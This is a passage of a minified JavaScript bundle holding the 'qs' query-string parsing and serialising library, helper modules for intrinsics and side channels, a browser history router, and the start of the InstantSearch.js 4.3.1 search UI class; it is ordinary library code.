xe(t,Ne,(function(t,e,n,o){r[r.length]=n?xe(o,Fe,"$1"):e||t})),r},De=function(t,e){var n,r=t;if(ge(_e,r)&&(r="%"+(n=_e[r])[0]+"%"),ge(Ie,r)){var o=Ie[r];if(o===Pe&&(o=function t(e){var n;if("%AsyncFunction%"===e)n=je("async function () {}");else if("%GeneratorFunction%"===e)n=je("function* () {}");else if("%AsyncGeneratorFunction%"===e)n=je("async function* () {}");else if("%AsyncGenerator%"===e){var r=t("%AsyncGeneratorFunction%");r&&(n=r.prototype)}else if("%AsyncIteratorPrototype%"===e){var o=t("%AsyncGenerator%");o&&be&&(n=be(o.prototype))}return Ie[e]=n,n}(r)),void 0===o&&!e)throw new N("intrinsic "+t+" exists, but is not available. Please file an issue!");return{alias:n,name:r,value:o}}throw new Wt("intrinsic "+t+" does not exist!")},qe=function(t,e){if("string"!=typeof t||0===t.length)throw new N("intrinsic name must be a non-empty string");if(arguments.length>1&&"boolean"!=typeof e)throw new N('"allowMissing" argument must be a boolean');if(null===Ue(/^%?[^%]*%?$/,t))throw new Wt("`%` may not be present anywhere but at the beginning and end of the intrinsic name");var n=Me(t),r=n.length>0?n[0]:"",o=De("%"+r+"%",e),i=o.name,u=o.value,a=!1,c=o.alias;c&&(r=c[0],Te(n,Re([0,1],c)));for(var f=1,s=!0;f<n.length;f+=1){var l=n[f],p=ke(l,0,1),d=ke(l,-1);if(('"'===p||"'"===p||"`"===p||'"'===d||"'"===d||"`"===d)&&p!==d)throw new Wt("property names with quotes must have matching quotes");if("constructor"!==l&&s||(a=!0),ge(Ie,i="%"+(r+="."+l)+"%"))u=Ie[i];else if(null!=u){if(!(l in u)){if(!e)throw new N("base intrinsic for "+t+" exists, but the property is not available.");return}if(Qt&&f+1>=n.length){var y=Qt(u,l);u=(s=!!y)&&"get"in y&&!("originalValue"in y.get)?y.get:u[l]}else s=ge(u,l),u=u[l];s&&!a&&(Ie[i]=u)}}return u},Ce=de([qe("%String.prototype.indexOf%")]),Be=function(t,e){var n=qe(t,!!e);return"function"==typeof n&&Ce(t,".prototype.")>-1?de([n]):n},We=qe("%Map%",!0),Le=Be("Map.prototype.get",!0),Je=Be("Map.prototype.set",!0),Ge=Be("Map.prototype.has",!0),$e=Be("Map.prototype.delete",!0),ze=Be("Map.prototype.size",!0),He=!!We&&function(){var t,e={assert:function(t){if(!e.has(t))throw new N("Side channel does not contain "+bt(t))},delete:function(e){if(t){var n=$e(t,e);return 0===ze(t)&&(t=void 0),n}return!1},get:function(e){if(t)return Le(t,e)},has:function(e){return!!t&&Ge(t,e)},set:function(e,n){t||(t=new We),Je(t,e,n)}};return e},Ve=qe("%WeakMap%",!0),Ke=Be("WeakMap.prototype.get",!0),Qe=Be("WeakMap.prototype.set",!0),Xe=Be("WeakMap.prototype.has",!0),Ye=Be("WeakMap.prototype.delete",!0),Ze=(Ve?function(){var t,e,n={assert:function(t){if(!n.has(t))throw new N("Side channel does not contain "+bt(t))},delete:function(n){if(Ve&&n&&("object"==typeof n||"function"==typeof n)){if(t)return Ye(t,n)}else if(He&&e)return e.delete(n);return!1},get:function(n){return Ve&&n&&("object"==typeof n||"function"==typeof n)&&t?Ke(t,n):e&&e.get(n)},has:function(n){return Ve&&n&&("object"==typeof n||"function"==typeof n)&&t?Xe(t,n):!!e&&e.has(n)},set:function(n,r){Ve&&n&&("object"==typeof n||"function"==typeof n)?(t||(t=new Ve),Qe(t,n,r)):He&&(e||(e=He()),e.set(n,r))}};return n}:He)||He||function(){var t,e={assert:function(t){if(!e.has(t))throw new N("Side channel does not contain "+bt(t))},delete:function(e){var n=t&&t.next,r=function(t,e){if(t)return Ft(t,e,!0)}(t,e);return r&&n&&n===r&&(t=void 0),!!r},get:function(e){return function(t,e){if(t){var n=Ft(t,e);return n&&n.value}}(t,e)},has:function(e){return function(t,e){return!!t&&!!Ft(t,e)}(t,e)},set:function(e,n){t||(t={next:void 0}),function(t,e,n){var r=Ft(t,e);r?r.value=n:t.next={key:e,next:t.next,value:n}}(t,e,n)}};return e},tn=function(){var t,e={assert:function(t){if(!e.has(t))throw new N("Side channel does not contain "+bt(t))},delete:function(e){return!!t&&t.delete(e)},get:function(e){return t&&t.get(e)},has:function(e){return!!t&&t.has(e)},set:function(e,n){t||(t=Ze()),t.set(e,n)}};return e},en=String.prototype.replace,nn=/%20/g,rn={default:"RFC3986",formatters:{RFC1738:function(t){return en.call(t,nn,"+")},RFC3986:function(t){return String(t)}},RFC1738:"RFC1738",RFC3986:"RFC3986"},on=Object.prototype.hasOwnProperty,un=Array.isArray,an=function(){for(var t=[],e=0;e<256;++e)t.push("%"+((e<16?"0":"")+e.toString(16)).toUpperCase());return t}(),cn=function(t,e){for(var n=e&&e.plainObjects?{__proto__:null}:{},r=0;r<t.length;++r)void 0!==t[r]&&(n[r]=t[r]);return n},fn={arrayToObject:cn,assign:function(t,e){return Object.keys(e).reduce((function(t,n){return t[n]=e[n],t}),t)},combine:function(t,e){return[].concat(t,e)},compact:function(t){for(var e=[{obj:{o:t},prop:"o"}],n=[],r=0;r<e.length;++r)for(var o=e[r],i=o.obj[o.prop],u=Object.keys(i),a=0;a<u.length;++a){var c=u[a],f=i[c];"object"==typeof f&&null!==f&&-1===n.indexOf(f)&&(e.push({obj:i,prop:c}),n.push(f))}return function(t){for(;t.length>1;){var e=t.pop(),n=e.obj[e.prop];if(un(n)){for(var r=[],o=0;o<n.length;++o)void 0!==n[o]&&r.push(n[o]);e.obj[e.prop]=r}}}(e),t},decode:function(t,e,n){var r=t.replace(/\+/g," ");if("iso-8859-1"===n)return r.replace(/%[0-9a-f]{2}/gi,unescape);try{return decodeURIComponent(r)}catch(lr){return r}},encode:function(t,e,n,r,o){if(0===t.length)return t;var i=t;if("symbol"==typeof t?i=Symbol.prototype.toString.call(t):"string"!=typeof t&&(i=String(t)),"iso-8859-1"===n)return escape(i).replace(/%u[0-9a-f]{4}/gi,(function(t){return"%26%23"+parseInt(t.slice(2),16)+"%3B"}));for(var u="",a=0;a<i.length;a+=1024){for(var c=i.length>=1024?i.slice(a,a+1024):i,f=[],s=0;s<c.length;++s){var l=c.charCodeAt(s);45===l||46===l||95===l||126===l||l>=48&&l<=57||l>=65&&l<=90||l>=97&&l<=122||o===rn.RFC1738&&(40===l||41===l)?f[f.length]=c.charAt(s):l<128?f[f.length]=an[l]:l<2048?f[f.length]=an[192|l>>6]+an[128|63&l]:l<55296||l>=57344?f[f.length]=an[224|l>>12]+an[128|l>>6&63]+an[128|63&l]:(l=65536+((1023&l)<<10|1023&c.charCodeAt(s+=1)),f[f.length]=an[240|l>>18]+an[128|l>>12&63]+an[128|l>>6&63]+an[128|63&l])}u+=f.join("")}return u},isBuffer:function(t){return!(!t||"object"!=typeof t||!(t.constructor&&t.constructor.isBuffer&&t.constructor.isBuffer(t)))},isRegExp:function(t){return"[object RegExp]"===Object.prototype.toString.call(t)},maybeMap:function(t,e){if(un(t)){for(var n=[],r=0;r<t.length;r+=1)n.push(e(t[r]));return n}return e(t)},merge:function t(e,n,r){if(!n)return e;if("object"!=typeof n&&"function"!=typeof n){if(un(e))e.push(n);else{if(!e||"object"!=typeof e)return[e,n];(r&&(r.plainObjects||r.allowPrototypes)||!on.call(Object.prototype,n))&&(e[n]=!0)}return e}if(!e||"object"!=typeof e)return[e].concat(n);var o=e;return un(e)&&!un(n)&&(o=cn(e,r)),un(e)&&un(n)?(n.forEach((function(n,o){if(on.call(e,o)){var i=e[o];i&&"object"==typeof i&&n&&"object"==typeof n?e[o]=t(i,n,r):e.push(n)}else e[o]=n})),e):Object.keys(n).reduce((function(e,o){var i=n[o];return e[o]=on.call(e,o)?t(e[o],i,r):i,e}),o)}},sn=Object.prototype.hasOwnProperty,ln={brackets:function(t){return t+"[]"},comma:"comma",indices:function(t,e){return t+"["+e+"]"},repeat:function(t){return t}},pn=Array.isArray,dn=Array.prototype.push,yn=function(t,e){dn.apply(t,pn(e)?e:[e])},hn=Date.prototype.toISOString,vn=rn.default,mn={addQueryPrefix:!1,allowDots:!1,allowEmptyArrays:!1,arrayFormat:"indices",charset:"utf-8",charsetSentinel:!1,commaRoundTrip:!1,delimiter:"&",encode:!0,encodeDotInKeys:!1,encoder:fn.encode,encodeValuesOnly:!1,filter:void 0,format:vn,formatter:rn.formatters[vn],indices:!1,serializeDate:function(t){return hn.call(t)},skipNulls:!1,strictNullHandling:!1},bn={},gn=function t(e,n,r,o,i,u,a,c,f,s,l,p,d,y,h,v,m,b){for(var g,w=e,j=b,O=0,S=!1;void 0!==(j=j.get(bn))&&!S;){var A=j.get(e);if(O+=1,void 0!==A){if(A===O)throw new RangeError("Cyclic object value");S=!0}void 0===j.get(bn)&&(O=0)}if("function"==typeof s?w=s(n,w):w instanceof Date?w=d(w):"comma"===r&&pn(w)&&(w=fn.maybeMap(w,(function(t){return t instanceof Date?d(t):t}))),null===w){if(u)return f&&!v?f(n,mn.encoder,m,"key",y):n;w=""}if("string"==typeof(g=w)||"number"==typeof g||"boolean"==typeof g||"symbol"==typeof g||"bigint"==typeof g||fn.isBuffer(w))return f?[h(v?n:f(n,mn.encoder,m,"key",y))+"="+h(f(w,mn.encoder,m,"value",y))]:[h(n)+"="+h(String(w))];var P,E=[];if(void 0===w)return E;if("comma"===r&&pn(w))v&&f&&(w=fn.maybeMap(w,f)),P=[{value:w.length>0?w.join(",")||null:void 0}];else if(pn(s))P=s;else{var I=Object.keys(w);P=l?I.sort(l):I}var _=c?String(n).replace(/\./g,"%2E"):String(n),R=o&&pn(w)&&1===w.length?_+"[]":_;if(i&&pn(w)&&0===w.length)return R+"[]";for(var T=0;T<P.length;++T){var x=P[T],k="object"==typeof x&&x&&void 0!==x.value?x.value:w[x];if(!a||null!==k){var U=p&&c?String(x).replace(/\./g,"%2E"):String(x),N=pn(w)?"function"==typeof r?r(R,U):R:R+(p?"."+U:"["+U+"]");b.set(e,O);var F=tn();F.set(bn,b),yn(E,t(k,N,r,o,i,u,a,c,"comma"===r&&v&&pn(w)?null:f,s,l,p,d,y,h,v,m,F))}}return E},wn=Object.prototype.hasOwnProperty,jn=Array.isArray,On={allowDots:!1,allowEmptyArrays:!1,allowPrototypes:!1,allowSparse:!1,arrayLimit:20,charset:"utf-8",charsetSentinel:!1,comma:!1,decodeDotInKeys:!1,decoder:fn.decode,delimiter:"&",depth:5,duplicates:"combine",ignoreQueryPrefix:!1,interpretNumericEntities:!1,parameterLimit:1e3,parseArrays:!0,plainObjects:!1,strictDepth:!1,strictNullHandling:!1,throwOnLimitExceeded:!1},Sn=function(t){return t.replace(/&#(\d+);/g,(function(t,e){return String.fromCharCode(parseInt(e,10))}))},An=function(t,e,n){if(t&&"string"==typeof t&&e.comma&&t.indexOf(",")>-1)return t.split(",");if(e.throwOnLimitExceeded&&n>=e.arrayLimit)throw new RangeError("Array limit exceeded. Only "+e.arrayLimit+" element"+(1===e.arrayLimit?"":"s")+" allowed in an array.");return t},Pn=function(t,e,n,r){if(t){var o=n.allowDots?t.replace(/\.([^.[]+)/g,"[$1]"):t,i=/(\[[^[\]]*])/g,u=n.depth>0&&/(\[[^[\]]*])/.exec(o),a=u?o.slice(0,u.index):o,c=[];if(a){if(!n.plainObjects&&wn.call(Object.prototype,a)&&!n.allowPrototypes)return;c.push(a)}for(var f=0;n.depth>0&&null!==(u=i.exec(o))&&f<n.depth;){if(f+=1,!n.plainObjects&&wn.call(Object.prototype,u[1].slice(1,-1))&&!n.allowPrototypes)return;c.push(u[1])}if(u){if(!0===n.strictDepth)throw new RangeError("Input depth exceeded depth option of "+n.depth+" and strictDepth is true");c.push("["+o.slice(u.index)+"]")}return function(t,e,n,r){var o=0;if(t.length>0&&"[]"===t[t.length-1]){var i=t.slice(0,-1).join("");o=Array.isArray(e)&&e[i]?e[i].length:0}for(var u=r?e:An(e,n,o),a=t.length-1;a>=0;--a){var c,f=t[a];if("[]"===f&&n.parseArrays)c=n.allowEmptyArrays&&(""===u||n.strictNullHandling&&null===u)?[]:fn.combine([],u);else{c=n.plainObjects?{__proto__:null}:{};var s="["===f.charAt(0)&&"]"===f.charAt(f.length-1)?f.slice(1,-1):f,l=n.decodeDotInKeys?s.replace(/%2E/g,"."):s,p=parseInt(l,10);n.parseArrays||""!==l?!isNaN(p)&&f!==l&&String(p)===l&&p>=0&&n.parseArrays&&p<=n.arrayLimit?(c=[])[p]=u:"__proto__"!==l&&(c[l]=u):c={0:u}}u=c}return u}(c,e,n,r)}},En={formats:rn,parse:function(t,e){var n=function(t){if(!t)return On;if(void 0!==t.allowEmptyArrays&&"boolean"!=typeof t.allowEmptyArrays)throw new TypeError("`allowEmptyArrays` option can only be `true` or `false`, when provided");if(void 0!==t.decodeDotInKeys&&"boolean"!=typeof t.decodeDotInKeys)throw new TypeError("`decodeDotInKeys` option can only be `true` or `false`, when provided");if(null!=t.decoder&&"function"!=typeof t.decoder)throw new TypeError("Decoder has to be a function.");if(void 0!==t.charset&&"utf-8"!==t.charset&&"iso-8859-1"!==t.charset)throw new TypeError("The charset option must be either utf-8, iso-8859-1, or undefined");if(void 0!==t.throwOnLimitExceeded&&"boolean"!=typeof t.throwOnLimitExceeded)throw new TypeError("`throwOnLimitExceeded` option must be a boolean");var e=void 0===t.charset?On.charset:t.charset,n=void 0===t.duplicates?On.duplicates:t.duplicates;if("combine"!==n&&"first"!==n&&"last"!==n)throw new TypeError("The duplicates option must be either combine, first, or last");return{allowDots:void 0===t.allowDots?!0===t.decodeDotInKeys||On.allowDots:!!t.allowDots,allowEmptyArrays:"boolean"==typeof t.allowEmptyArrays?!!t.allowEmptyArrays:On.allowEmptyArrays,allowPrototypes:"boolean"==typeof t.allowPrototypes?t.allowPrototypes:On.allowPrototypes,allowSparse:"boolean"==typeof t.allowSparse?t.allowSparse:On.allowSparse,arrayLimit:"number"==typeof t.arrayLimit?t.arrayLimit:On.arrayLimit,charset:e,charsetSentinel:"boolean"==typeof t.charsetSentinel?t.charsetSentinel:On.charsetSentinel,comma:"boolean"==typeof t.comma?t.comma:On.comma,decodeDotInKeys:"boolean"==typeof t.decodeDotInKeys?t.decodeDotInKeys:On.decodeDotInKeys,decoder:"function"==typeof t.decoder?t.decoder:On.decoder,delimiter:"string"==typeof t.delimiter||fn.isRegExp(t.delimiter)?t.delimiter:On.delimiter,depth:"number"==typeof t.depth||!1===t.depth?+t.depth:On.depth,duplicates:n,ignoreQueryPrefix:!0===t.ignoreQueryPrefix,interpretNumericEntities:"boolean"==typeof t.interpretNumericEntities?t.interpretNumericEntities:On.interpretNumericEntities,parameterLimit:"number"==typeof t.parameterLimit?t.parameterLimit:On.parameterLimit,parseArrays:!1!==t.parseArrays,plainObjects:"boolean"==typeof t.plainObjects?t.plainObjects:On.plainObjects,strictDepth:"boolean"==typeof t.strictDepth?!!t.strictDepth:On.strictDepth,strictNullHandling:"boolean"==typeof t.strictNullHandling?t.strictNullHandling:On.strictNullHandling,throwOnLimitExceeded:"boolean"==typeof t.throwOnLimitExceeded&&t.throwOnLimitExceeded}}(e);if(""===t||null==t)return n.plainObjects?{__proto__:null}:{};for(var r="string"==typeof t?function(t,e){var n={__proto__:null},r=e.ignoreQueryPrefix?t.replace(/^\?/,""):t;r=r.replace(/%5B/gi,"[").replace(/%5D/gi,"]");var o=e.parameterLimit===1/0?void 0:e.parameterLimit,i=r.split(e.delimiter,e.throwOnLimitExceeded?o+1:o);if(e.throwOnLimitExceeded&&i.length>o)throw new RangeError("Parameter limit exceeded. Only "+o+" parameter"+(1===o?"":"s")+" allowed.");var u,a=-1,c=e.charset;if(e.charsetSentinel)for(u=0;u<i.length;++u)0===i[u].indexOf("utf8=")&&("utf8=%E2%9C%93"===i[u]?c="utf-8":"utf8=%26%2310003%3B"===i[u]&&(c="iso-8859-1"),a=u,u=i.length);for(u=0;u<i.length;++u)if(u!==a){var f,s,l=i[u],p=l.indexOf("]="),d=-1===p?l.indexOf("="):p+1;-1===d?(f=e.decoder(l,On.decoder,c,"key"),s=e.strictNullHandling?null:""):(f=e.decoder(l.slice(0,d),On.decoder,c,"key"),s=fn.maybeMap(An(l.slice(d+1),e,jn(n[f])?n[f].length:0),(function(t){return e.decoder(t,On.decoder,c,"value")}))),s&&e.interpretNumericEntities&&"iso-8859-1"===c&&(s=Sn(String(s))),l.indexOf("[]=")>-1&&(s=jn(s)?[s]:s);var y=wn.call(n,f);y&&"combine"===e.duplicates?n[f]=fn.combine(n[f],s):y&&"last"!==e.duplicates||(n[f]=s)}return n}(t,n):t,o=n.plainObjects?{__proto__:null}:{},i=Object.keys(r),u=0;u<i.length;++u){var a=i[u],c=Pn(a,r[a],n,"string"==typeof t);o=fn.merge(o,c,n)}return!0===n.allowSparse?o:fn.compact(o)},stringify:function(t,e){var n,r=t,o=function(t){if(!t)return mn;if(void 0!==t.allowEmptyArrays&&"boolean"!=typeof t.allowEmptyArrays)throw new TypeError("`allowEmptyArrays` option can only be `true` or `false`, when provided");if(void 0!==t.encodeDotInKeys&&"boolean"!=typeof t.encodeDotInKeys)throw new TypeError("`encodeDotInKeys` option can only be `true` or `false`, when provided");if(null!=t.encoder&&"function"!=typeof t.encoder)throw new TypeError("Encoder has to be a function.");var e=t.charset||mn.charset;if(void 0!==t.charset&&"utf-8"!==t.charset&&"iso-8859-1"!==t.charset)throw new TypeError("The charset option must be either utf-8, iso-8859-1, or undefined");var n=rn.default;if(void 0!==t.format){if(!sn.call(rn.formatters,t.format))throw new TypeError("Unknown format option provided.");n=t.format}var r,o=rn.formatters[n],i=mn.filter;if(("function"==typeof t.filter||pn(t.filter))&&(i=t.filter),r=t.arrayFormat in ln?t.arrayFormat:"indices"in t?t.indices?"indices":"repeat":mn.arrayFormat,"commaRoundTrip"in t&&"boolean"!=typeof t.commaRoundTrip)throw new TypeError("`commaRoundTrip` must be a boolean, or absent");return{addQueryPrefix:"boolean"==typeof t.addQueryPrefix?t.addQueryPrefix:mn.addQueryPrefix,allowDots:void 0===t.allowDots?!0===t.encodeDotInKeys||mn.allowDots:!!t.allowDots,allowEmptyArrays:"boolean"==typeof t.allowEmptyArrays?!!t.allowEmptyArrays:mn.allowEmptyArrays,arrayFormat:r,charset:e,charsetSentinel:"boolean"==typeof t.charsetSentinel?t.charsetSentinel:mn.charsetSentinel,commaRoundTrip:!!t.commaRoundTrip,delimiter:void 0===t.delimiter?mn.delimiter:t.delimiter,encode:"boolean"==typeof t.encode?t.encode:mn.encode,encodeDotInKeys:"boolean"==typeof t.encodeDotInKeys?t.encodeDotInKeys:mn.encodeDotInKeys,encoder:"function"==typeof t.encoder?t.encoder:mn.encoder,encodeValuesOnly:"boolean"==typeof t.encodeValuesOnly?t.encodeValuesOnly:mn.encodeValuesOnly,filter:i,format:n,formatter:o,serializeDate:"function"==typeof t.serializeDate?t.serializeDate:mn.serializeDate,skipNulls:"boolean"==typeof t.skipNulls?t.skipNulls:mn.skipNulls,sort:"function"==typeof t.sort?t.sort:null,strictNullHandling:"boolean"==typeof t.strictNullHandling?t.strictNullHandling:mn.strictNullHandling}}(e);"function"==typeof o.filter?r=(0,o.filter)("",r):pn(o.filter)&&(n=o.filter);var i=[];if("object"!=typeof r||null===r)return"";var u=ln[o.arrayFormat],a="comma"===u&&o.commaRoundTrip;n||(n=Object.keys(r)),o.sort&&n.sort(o.sort);for(var c=tn(),f=0;f<n.length;++f){var s=n[f],l=r[s];o.skipNulls&&null===l||yn(i,gn(l,s,u,a,o.allowEmptyArrays,o.strictNullHandling,o.skipNulls,o.encodeDotInKeys,o.encode?o.encoder:null,o.filter,o.sort,o.allowDots,o.serializeDate,o.format,o.formatter,o.encodeValuesOnly,o.charset,c))}var p=i.join(o.delimiter),d=!0===o.addQueryPrefix?"?":"";return o.charsetSentinel&&(d+="iso-8859-1"===o.charset?"utf8=%26%2310003%3B&":"utf8=%E2%9C%93&"),p.length>0?d+p:""}};function In(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Date.prototype.toString.call(Reflect.construct(Date,[],(function(){}))),!0}catch(lr){return!1}}function _n(t,e,n){return(_n=In()?Reflect.construct:function(t,e,n){var r=[null];r.push.apply(r,e);var o=new(Function.bind.apply(t,r));return n&&Rn(o,n.prototype),o}).apply(null,arguments)}function Rn(t,e){return(Rn=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}function Tn(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function xn(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}function kn(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}var Un=function(t){var e=t.location,n=e.protocol,r=e.hostname,o=e.port,i=void 0===o?"":o,u=e.pathname,a=e.hash,c=t.qsModule.stringify(t.routeState),f=""===i?"":":".concat(i);return c?"".concat(n,"//").concat(r).concat(f).concat(u,"?").concat(c).concat(a):"".concat(n,"//").concat(r).concat(f).concat(u).concat(a)},Nn=function(t){return t.qsModule.parse(t.location.search.slice(1),{arrayLimit:99})},Fn=function(t){t&&(window.document.title=t)},Mn=function(){function t(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},n=e.windowTitle,r=e.writeDelay,o=void 0===r?400:r,i=e.createURL,u=void 0===i?Un:i,a=e.parseURL,c=void 0===a?Nn:a;Tn(this,t),kn(this,"windowTitle",void 0),kn(this,"writeDelay",void 0),kn(this,"_createURL",void 0),kn(this,"parseURL",void 0),kn(this,"writeTimer",void 0),this.windowTitle=n,this.writeTimer=void 0,this.writeDelay=o,this._createURL=u,this.parseURL=c;var f=this.windowTitle&&this.windowTitle(this.read());Fn(f)}var e,n;return e=t,(n=[{key:"read",value:function(){return this.parseURL({qsModule:En,location:window.location})}},{key:"write",value:function(t){var e=this,n=this.createURL(t),r=this.windowTitle&&this.windowTitle(t);this.writeTimer&&window.clearTimeout(this.writeTimer),this.writeTimer=window.setTimeout((function(){Fn(r),window.history.pushState(t,r||"",n),e.writeTimer=void 0}),this.writeDelay)}},{key:"onUpdate",value:function(t){var e=this;this._onPopState=function(n){e.writeTimer&&(window.clearTimeout(e.writeTimer),e.writeTimer=void 0),t(n.state||e.read())},window.addEventListener("popstate",this._onPopState)}},{key:"createURL",value:function(t){return this._createURL({qsModule:En,routeState:t,location:window.location})}},{key:"dispose",value:function(){this._onPopState&&window.removeEventListener("popstate",this._onPopState),this.writeTimer&&window.clearTimeout(this.writeTimer),this.write({})}}])&&xn(e.prototype,n),t}();function Dn(){for(var t=arguments.length,e=new Array(t),n=0;n<t;n++)e[n]=arguments[n];return _n(Mn,e)}function qn(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function Cn(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?qn(Object(n),!0).forEach((function(e){Bn(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):qn(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}function Bn(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}var Wn=function t(e,n){n(e),e.getWidgets().filter((function(t){return"ais.index"===t.$$type})).forEach((function(e){t(e,n)}))};function Ln(t){return(Ln="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function Jn(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}function Gn(t){return(Gn=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function $n(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}function zn(t,e){return(zn=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}function Hn(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}var Vn=o({name:"instantsearch"});function Kn(){return"#"}var Qn=function(){function t(e){var n,r,o;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),r=this,o=Gn(t).call(this),n=!o||"object"!==Ln(o)&&"function"!=typeof o?$n(r):o,Hn($n(n),"client",void 0),Hn($n(n),"indexName",void 0),Hn($n(n),"insightsClient",void 0),Hn($n(n),"helper",void 0),Hn($n(n),"mainHelper",void 0),Hn($n(n),"mainIndex",void 0),Hn($n(n),"started",void 0),Hn($n(n),"templatesConfig",void 0),Hn($n(n),"_stalledSearchDelay",void 0),Hn($n(n),"_searchStalledTimer",void 0),Hn($n(n),"_isSearchStalled",void 0),Hn($n(n),"_initialUiState",void 0),Hn($n(n),"_createURL",void 0),Hn($n(n),"_searchFunction",void 0),Hn($n(n),"_mainHelperSearch",void 0),Hn($n(n),"middleware",[]),Hn($n(n),"scheduleSearch",i((function(){n.mainHelper.search()}))),Hn($n(n),"scheduleRender",i((function(){n.mainHelper.hasPendingRequests()||(clearTimeout(n._searchStalledTimer),n._searchStalledTimer=null,n._isSearchStalled=!1),n.mainIndex.render({instantSearchInstance:$n(n)}),n.emit("render")}))),Hn($n(n),"onStateChange",(function(){var t=n.mainIndex.getWidgetState({});n.middleware.forEach((function(e){e.onStateChange({state:t})}))}));var u=e.indexName,a=void 0===u?null:u,f=e.numberLocale,s=e.initialUiState,l=void 0===s?{}:s,p=e.routing,d=void 0===p?null:p,y=e.searchFunction,h=e.stalledSearchDelay,v=void 0===h?200:h,m=e.searchClient,b=void 0===m?null:m,g=e.insightsClient,w=void 0===g?null:g;if(null===a)throw new Error(Vn("The `indexName` option is required."));if(null===b)throw new Error(Vn("The `searchClient` option is required."));if("function"!=typeof b.search)throw new Error("The `searchClient` must implement a `search` method.\n\nSee: https://www.algolia.com/doc/guides/building-search-ui/going-further/backend-search/in-depth/backend-instantsearch/js/");if("function"==typeof b.addAlgoliaAgent&&b.addAlgoliaAgent("instantsearch.js (".concat("4.3.1",")")),w&&"function"!=typeof w)throw new Error(Vn("The `insightsClient` option should be a function."));return n.client=b,n.insightsClient=w,n.indexName=a,n.helper=null,n.mainHelper=null,n.mainIndex=c({indexName:a}),n.started=!1,n.templatesConfig={helpers:_({numberLocale:f}),compileOptions:{}},n._stalledSearchDelay=v,n._searchStalledTimer=null,n._isSearchStalled=!1,n._createURL=Kn,n._initialUiState=l,y&&(n._searchFunction=y),d&&n.EXPERIMENTAL_use(function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},e=t.router,n=void 0===e?Dn():e,r=t.stateMapping,o=void 0===r?U():r;return function(t){var e=t.instantSearchInstance;return e._createURL=function(t){var r=Object.keys(t).reduce((function(e,n){return Cn({},e,Bn({},n,t[n]))}),e.mainIndex.getWidgetState({})),i=o.stateToRoute(r);return n.createURL(i)},e._initialUiState=Cn({},e._initialUiState,{},o.routeToState(n.read())),{onStateChange:function(t){var e=o.stateToRoute(t.state);n.write(e)},subscribe:function(){n.onUpdate((function(t){var n=o.routeToState(t);Wn(e.mainIndex,(function(t){var r=t.getWidgets(),o=n[t.getIndexId()]||{},i=r.reduce((function(t,e){return e.getWidgetSearchParameters?e.getWidgetSearchParameters(t,{uiState:o}):t}),t.getHelper().state);t.getHelper().overrideStateWithoutTriggeringChangeEvent(i),e.scheduleSearch()}))}))},unsubscribe:function(){n.dispose()}}}}("boolean"==typeof d?void 0:d)),n}var e,n;return function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),e&&zn(t,e)}(t,y),e=t,(n=[{key:"EXPERIMENTAL_use",value:function(){for(var t=this,e=arguments.length,n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];var o=n.map((function(e){var n=e({instantSearchInstance:t});return t.middleware.push(n),n}));return this.started&&o.forEach((function(t){t.subscribe()})),this}},{key:"addWidget",value:function(t){return this.addWidgets([t])}},{key:"addWidgets",value:function(t){if(!Array.isArray(t))throw new Error(Vn("The `addWidgets` method expects an array of widgets. Please use `addWidget`."));if(t.some((function(t){return"function"!=typeof t.init&&"function"!=typeof t.render})))throw new Error(Vn("The widget definition expects a `render` and/or an `init` method."));return this.mainIndex.addWidgets(t),this}},{key:"removeWidget",value:function(t){return this.removeWidgets([t])}},{key:"removeWidgets",value:function(t){if(!Array.isArray(t))throw new Error(Vn("The `removeWidgets` method expects an array of widgets. Please use `removeWidget`."));if(t.some((function(t){return"function"!=typeof t.dispose})))throw new Error(Vn("The widget definition expects a `dispose` method."));return this.mainIndex.removeWidgets(t),this}},{key:"start",value:function(){var t=this;if(this.started)throw new Error(Vn("The `start` method has already been called once."));var e=a(this.client,this.indexName);if(e.search=function(){return e.searchOnlyWithDerivedHelpers()},this._searchFunction){var n={search:function(){return new Promise(u)}};this._mainHelperSearch=e.search.bind(e),e.search=function(){var r=t.mainIndex.getHelper(),o=a(n,r.state.index,r.state);return 